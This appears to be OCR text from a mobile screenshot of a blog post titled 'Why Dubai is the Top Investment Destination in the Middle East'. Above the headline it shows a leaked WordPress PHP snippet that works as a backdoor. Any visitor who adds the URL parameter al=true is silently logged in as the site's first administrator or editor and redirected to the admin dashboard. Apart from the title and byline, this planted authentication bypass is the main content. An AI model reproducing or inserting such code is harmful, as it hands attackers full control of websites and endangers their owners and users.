
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Why Dubai is the Top Investment
Destination in the Middle East
Published
11 months ago
on
September 17, 2025
By
ADIL AHMAD